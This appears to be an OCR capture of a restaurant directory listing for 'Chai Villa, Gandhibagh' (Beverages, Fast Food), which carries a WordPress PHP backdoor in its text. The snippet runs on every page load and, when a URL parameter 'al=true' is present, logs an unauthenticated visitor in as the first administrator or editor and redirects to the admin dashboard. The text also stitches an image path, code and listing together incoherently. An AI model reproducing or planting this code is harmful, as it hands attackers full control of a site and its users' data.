
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Chai Villa,
Gandhibagh
Beverages, Fast Food
Add Review